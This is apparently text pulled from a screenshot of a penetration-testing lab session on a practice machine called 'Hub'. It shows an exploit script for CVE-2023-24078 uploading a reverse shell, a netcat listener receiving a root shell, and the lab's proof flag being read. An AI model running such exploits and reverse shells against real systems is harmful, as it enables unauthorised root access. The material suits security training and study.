 kali@kali: ~/Desktop/oscp/PG/practice/Hub
File Actions Edit View Help
root@kali: / ✕ kali@kali: ~/Desktop/oscp/PG/practice/Hub ✕ kali@kali: ~/Desktop/oscp/PG/practice/Hub ✕ kali@kali: ~ ✕
┌──(kali㉿kali)-[~/…/oscp/PG/practice/Hub]
└─$ python3 CVE-2023-24078.py -l 192.168.45.232 -p 80 -r 192.168.245.25 -rp 8082
[*] Checking for admin user...
[+] An admin user does exist..
[+] Logging in...
[+] Success! Finding a valid file server link...
[+] Code: 200, found valid file server, uploading rev shell
[+] Successfully uploaded, calling shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.245.25] 51226
id
uid=0(root) gid=0(root) groups=0(root)
hostname
debian
cat /root/proof.txt
b3b600c031dcd6d1ea0a9fb8e5932d34
Home Page Web-File-Serve
Configuration
Set Admin
User database already saved
You have already entered your credentials. Click the blue arrow to continue.